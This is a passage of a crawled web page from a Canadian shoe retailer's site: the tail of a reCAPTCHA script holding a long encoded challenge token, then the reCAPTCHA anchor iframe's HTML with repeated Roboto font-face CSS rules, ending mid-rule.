osKdOwvDuzTChVIzQ8O6DiPDiMO6w7pUwqzDgkpnFEAyRsOpwqcRCsKkw5M5C0bCpsK8I0PDg8O5wpV1w6/[base64]/w53Ci8OkUcKsccOYw6vCtW3CvMKqwrBJwo/Ch39sw73Du8KFHCAiw7zCpS7DhR7Cl8OlwoLCiTpIwrgPwp/DnMO1KcKTNMOMajptHQ4hLcKywqIWw5s/RHNpbMOCKSI9eBzCvgo5CMK1GQggW8KxCXjCjFPCslg7w6BNw7/CocOFw7VpwpHDqjsUJDtBwrzCocOWw4LCtkbCjQvDiMOuwqVvwrjCmkZpwprCoQzCrMKIw4LDlRwDwoMtw4t5w7zCg27DtGvCjkjDqsKPIB7DqcK6w5/DtlsrwpQPIMKnwrFCIcKOesOiw6LCnMO1HS/DqsKEw61Mw6xrw7fCjDAaS3jDq8Osw5DClg5baMO8wozCn8K9QzDCusOHw7hNXsOcw7YTKMKVw5ArfMKdXxjDvMKcOcObZg3Dpjg7wqkyHnLCtcOaw5LDq8OMwrXCtsOORm5swrLDv8KGw4AzTiLChcOYTkrCmsOoYXjChMKBw7AIP8OaScKHwol9GVvDi8Kvw4/DiS3CicKww7/CiFbDssK6wrcuf1lCRn52wqXDqcOHYynDpiEGTsKow5t1w6A2w5tOH2fCtcO8MXjCtMKhHcOtw5jDsxREw4PDu3shwppNwozDjSfDgsOLwq1wBsKVwqfDkcOtw4PDssKRwqpaGzHDvCUSW8OSwrbCn8KIw43DkMKIw5TCjsKCIcOmXUzCvsOYwr0ZM3RZCsOpJF/CtsKdwrTChcOQa8KlwprCk1zDqMK3w7DDvGNJwpnCo8KLZcKNBcOufGRoCcKpdGNHJjzCn3Ryw7J/[base64]/DuxfDsm7Ckh4aFxZ0GQRSwqxiwpDDqcOhwqnCq8OoQMOjwoNGwpQBwpVCwrTDpsOow4/[base64]/DksKXAsOeIsOyw7rCpcO2IMKaIcO9wpAzwrkuwqXCjcKDw6B7wr59w4TDl8Kzd8KaYcKxRyrDlsKxwrEyFnHDs8OUElHDnD/Dp0LDvnABXRrChTPDu0d9JUp3ZsKGTMOow4t6E23CqwlgLMKlVhYCwqNdw4bDisKifMKEwrXDscKkw5d/wrtCGcOBAVnDn8O6H8O3w5zDiTTCi8Obwr9hNMObNWnCisO/ETtlV8OTwrnCoh7DqMKHAVAuw4TDr0bDrcKLwqrDg8KpIg7Dp8Kuw6PCun3ChgEZwr/DocO0wrwSwohJwoLCisKwwpDDi3XDosOXwq/[base64]/ClwHDmcOePlPCssKIwqzDs8K2NcKMJ2IeOMK9w5bDuT49b1IjwrzDu8KgGcO2NH1VN8O3worDvsOUw4tOw7zDosKJJQfDnEFmUQYPWsOiw5FdwoPDkFrDhcKuK8O/Z8OlaF1/w4JpZyc5RlAIwpZww4fCjcK4IcKKw5XDvU3CpMO0EsO8w61Xw5Enw4YFWGJSOwPDvjIxZ8Ouwo5hdBzDmcOtYm1tw59fRcOlPMOrVS0IwqkRMcOAw4XCvsKfL07CnsOBDmsEw483bhJfXcKQwp3CuUpYPMO5w57CicKxwoPDkBrCjcOdw7/DhMKNfMOtwoDDlcOHM8KGw6/[base64]/Dvh1dMcKQwoDCrwXCgCkKw4kvw7AfMhdfwrvCuH3DjlvDsMKBwo5Gw44mIcOqwqgEw6LCpsKPHQrDk8O1ScO6McKVw5XDtcK3w4rCgCbDt2ogJyLCpSVSFH/DpsOWw64Qw4/DvcKzwrbDqxEmwphBKlLDjxkiw53DhzbDjQRTwpnDtX3DthfCisO5w4hcG8KYE8K5w5bCvMKwf2MIw7rDnsOrbDsVdMOFTT3DrjAowq3DuGp+YsOZwr1CGSXCnVtpw5HCisKVwpYFwoNFwozDucOywoJKCg/CmE18wpxMw7vCtsOZVMKXw73DvsKQJghXw6QGG8KGLkTDu3ZZf1bDscKLaVnDrcKRw6bDlj18wpTCp8OdwpJAw43ChsO1w5XCqsKfEsKRYw5kTcOiwrghVW3DrsK8w4/DrGLCucOfw5DCscKOSU4MSB3CpybCssOaASrDpjPDjkzDkMOkw61Awqx1w7/CucKvwpnChMO9XWLDt8Krw5xXHRsowos5PMKhDsKKAMKswolXwpfDt8Oww78Xc8KBwr/CswEawpDDkcO8dMKxwowbK8OUZMKCIMKpSsOvw57Cq1bDuMKAb8KBdBrCsTLDtVcqw5tFw6/DszbCiEzCscOVfcOMai3DicOSC8K2XMOrGwLClMOxwpvDtkVrXsOMNsKUwp3DmCXDpMKiwqPDlcKEG8KDw7TCvMKxw6TDmElVFcKracK7MCQRGMOHeyfDkg/DrsKFZMKyacKywrbChcKXLDHCtMK9wpvCvQRuw7XCm183S8O+QRlBwo/CrlXDhcKqw6fChsO0w7AqCsOEwqDCr8KGT8O/wq0Sw5zDnMOQwq7CrcKuNjkFwqIqWHLDpBrCnnzClzLDmhzDrMOSYjgIw4DCgFnDtH4pTCPCkcOoFcOAwr3CmsOnMMObw53DqcOww5pjYkhobGJvQFotwoTDscO8wo3Cr2Jze1Mpwo7DiHlsV8OQCk9uYMKnIXEUCyXDmMOsw7EUEW/DgFDDt0XCoMOOUcOlw5AFWcOAwrXDsEvCigvCoh7Dr8KOLHg/[base64]/[base64]/DpcOBQsOgPE/CvMKSw6vCnToIwokZJsKuw7NswoR7KcKqRsObwrhRIU0XOcObwoZ4TsKEw7rCmcOiAsKbNcOIwprCukARPUgqw4lobgLDmD/Dj2JUwpHComNUf8O9w7PDs8O0wrpbwovCnVNwN8KVd8KzwqpOw5TDnsOYwqXCm8KWwr7Ct8KtQi/Cjx5WQMKePXJgcsO2GMOuwr3CgMOHPBbCulbDtQbChDERwotuwpVAfsOTwrLDqz0RZVA5w7AGA3wcwqrCpxxyw7Q5w4pUwol0HMOjOno3wrPDixfCmcOawpjCgMO3wqhrAATCqRY/w47Ct8OXwpUqwqIiwrnDvCHDqWTChcK+ecO6wrY1TjhzXcOZO8OPdyRxI2RIYcKRHMOLfMKOw4NQLS1IwqvCkcO4ecOyF8K8wo7CnMK9wprCumjDkXgZc8O6XcK6H8O+C8KEKsKlw5kkwpYGworDkMOEZCoIVMO6w4/CslrDq14vNcKqQWIhDBDCnH1FQGfDri/[base64]/w5RCcsKpw6TCnMKYw5HCqH3CqiBOU09VQMOWH8OlPcORd8KNwrR9w5hLw7QiIsOew4F/[base64]/b1XCs8OkGmXCkMKPwrxSVEYYF1dnw6QUecKqHnRiCng3HMORN8Kbw6kCSQ3DgGsSwpQFwrR5w4vCoGzCmcOGAlUiKsKXFR9xGk3CuHttJcKew4kSf8KuTxfCi3UHKwvCicOZw7rDhcKew6bDsnXDiMK8LW/CvsKMw5XDg8KawoZHJR00w4lFLcK9woJ7w7UacsKFIzzDusKXw6jDrMOxwprDui90w64YH8OVwq7DqS/Dg8KqNsO0wpkew5sPw64AwrxxQ0DDolsEw54lNcOVw4JOI8KwZsODKhptw6XDmy3CtULCh27Dt2zDl1LDgHgAbCHCpnvDlU0BbMOmwpwBwqJkwp4Xwqdlw7NHZMOVBD/Cg05GBcK9w64tcSgZwrd/HMK4w40vw6LCjsO8woNoFsOMwocuFMKEwofDjMK5w6jCjhJFwp7CpBhnGcKhAMK/QsKow6l5wrIHw6lkSn/[base64]/Co8KwTMKMwpbDi8OXw60LJAJ2w6tiacK9wqzCgFnCt8KQwrEZwrDCm8K5w6vCt3pPwqXCl38aE8OTalt8wqHClMO7w6/[base64]/[base64]/[base64]/DvWEWwonCo8K+PkhMw7fDt8OwJ8KLNjfDtA3CjhtSwohWeyzCgcOvw7kUfVHDmyDDlcOGDm/[base64]/DsARMwqrCiFvCicKTfcKyw7jDjMKLwqPDg8OEw6vCpBHClVZLwq7CmVdvLsOmw4M/wpPCohfCmsKbW8KPwpvDh8O4IsK0wpdvFDTCmcOdEChyPklFT0BsPwHDqMKcQn0Kwr5awpE4YwBDwpbCocKaZ0QrZ8KvXB9zXgESOcOAJcOULsKuIcKnwrcrw7FPw6Qxwr9gwq9QQ08DQGQlwpoqeEHDlMK3w5U/[base64]/DgcO7wqtyw7rCn8Ovw602w7fDrMOhwqdzw4PCrnciwqjCssKhw5p1w4Ahw6ocacODegvClF7DncKtw4IzwpTDtsOReE3Cu8KwwpnCrE56F8Obw5JvwpjCrMKme8KTMSTClw7DuhvDt0N7GMKsXSrCm8KxwqNFwrA+aMKkwoDCpBvDssOMbm/Cr3kwJsKVasOaEnrCgxPCnHXDgR1MVsKXwqDDgRdiNHh2eh9YXEd0w6RVHgDDs2/DqsOjw53CvGASQ0XDuRUEC3vCmcOLw4IhcsKjfFYywqJkXnNbw4XDqMOLw4DDtBgQwpJJBxg9woR9w4rCjTxUw5t0OsKtwprCucONw6QZwq1HN8OOwpXDt8K9GMKhwoDDp2fDsi3CnsOZwr/ClkoQOS8fwrHDjAbCssK6Nz/Dsz1RwqLCog7DvQlLw6hbwqfCgcOnwqZow5HCqEvDp8KmwqsCLVBswqgtKcKXw4TChmfCnUjClgXCqMONw7h+w5bDkcKXwqnClRFzYMOTwq3DkcK0wow2BWrDiMOxwp45X8O/w6fCo8OFw4nCtMKsw5bDoTnDhsKtwq5Hw7Ntw7o2DsObfcKYwqRmAcKnw4zDicODw5oSQT8yfCbDm3DCug/Drg3CiXIGScOXdsOYZ8ODZS1ewogaIizDkiDClcOQGsKRw5rCljhCwqNHA8O3OcKQw4VTaMKtPMKzXxkaw5l2IXt2aMORwobCnBjCoiAJw7vDncKERcO1w5vDmQzCtMKyZMKmOxZEKcKlTT9DwqU0wpgkw75yw7cLw7hCf8OewqY+wqvDrMKWwrd7wo/DuUdbe8OiLcKSe8Ksw77CqHIKScOBLMKOdS3CokfCrwDDjHlMQ2jCmwtkw73Ds1XCi1g/V8OMw7LDl8Ogw63Dv0ZlGcOBTDcHwrJhw7bDkxbCicKvw5Uuw5TDicOwYcKhFsKnUMKxScO2wqkiUsOrL0QgV8KJw6/Ck8OdwrrCrsKdw5zDmMOoGFhueE/CksOTSWFVUjZkVTt+w4rCqsKHNRbCr8OdHVbChmFmwrgyw4zCi8Kew5dYBcOhwp5LdkTCmcObw6dGORfDq2R1wrDCtcOew67CtRvDsHjChcK7w40Uwq4DTx8/w4jCtQ3DqsKVwqZLw4XCl8OdQ8KswptkwqFTwpDDv3TCn8OlZ2fDpMO8w6fDu8O1f8KRw4lpwpgAQg4TKAo9M0TDlFBTwoMiwqzDrMKiw5rCqcOHDcO3woggQcKMZcKcw6/CsGsfOTXCr1TCmlnDj8KVw5HDnMOpwrlDw4grVRnDrwLCll/ChR/Dn8Kbw4d/PMKzwo5+S8KkGsOUPMO6w7HCocK4w65xwrFDw7fCmDwtwpZ8woXDkTwjc8OhQsKCw47Dk8KbBQcfwqzCmz1ndklJLi7DssKsc8KlYzcNWsOrbMKkwq7DkMKEw4/[base64]/DqMOEw4F1bSPCisO9O8Oswp/Cl8KlwqfDjzPChsK7HjjDlnDCgk/[base64]/GSzDgSk4wqEfwpQOAMOgYcO2w6PCk8OXwrlnGC1aXwPDlTTDh3jCtsOowoF6RsKLwoTDoUcmPHjDjnbDhcKYw5/[base64]/[base64]/CpTBtw40Iw4XDmsOEwpwUwoXClngow60mwoM9RG3DjMOBFMO0JsOeHsKAOcKUAmYvagEERi/CpcOnw7XCoHxIwptBwoXDvsOHS8K+wo/CiA4cwr4gXnzDgwbDnQc0w6kBLSLCsw0VwrNSwqNcAcKaXX5Yw4oyZsOxaGUmw6tzw5LCkEtKw7VTw6Uyw5zDgjIOHSpsJ8KIG8KJOcKTWHYQRcK7w7fCrMO6w5g/SMKDFMKQw4LDkMOWKcORw7vDoH9nI8OAU2YcXMKvw5tWby/CocKywrAPV3JCw7VXYMOcwolJbsOewrvDrlk2en42w49mwrMjF28qacOeZMKvIx7DmMOVwrLCo1wJD8KEVAIiwpbDncKUKcKFf8OAwqlGwrfDsDUCwrUfUE/Dp20iw5s1WUrCg8O4TB54fUTDn8K7SmTCrGrDvAJYfBVcwo/DlmPCh05wwqzDvj1qwpUOwpcwAMKqw7JCEHTDi8Kow49HPSEdMsKuw63DliEhIiLDiRzCu8KdwoR1w4fCuC3Dj8OuBMOswrHDjMK6w6Zew58Dw7XDisO9w757woVuw7XCosOgFcK7YcOyXQgKNcOZwoLCr8O6CsOtworCpm/CsMKfYQDDgsOyIRRWwoBQSsOcVcOXAMO0NsKawpzDtC1fwok6wrstw7o\\u003d\x22],null,[\x22conf\x22,null,\x226LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.chaussureslepacha.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EEoMHD0ECPHXGsv1hi7V/UuKH6yvElEQgGbJhE8vZXw\\u003d\x22,1,0,null,1,1769373842053,0,0,[100,168,140],null,[191,21,250],\x22RC-DTqNV4TXGOpYZw\x22,null,null,null,null,null,\x220dAFcWeA5tleISez1_4Pm437W2D9yhET8ZfV6TYYPGL6DX47aA12WJEjPDPkGRT7lwlO-MJu71TX9oDzTFhSbAXCRAOnvyKJ9o9w\x22,1769456642085]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E&co=aHR0cHM6Ly93d3cuY2hhdXNzdXJlc2xlcGFjaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tvepr6c2gl8g
body_size: 49001
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
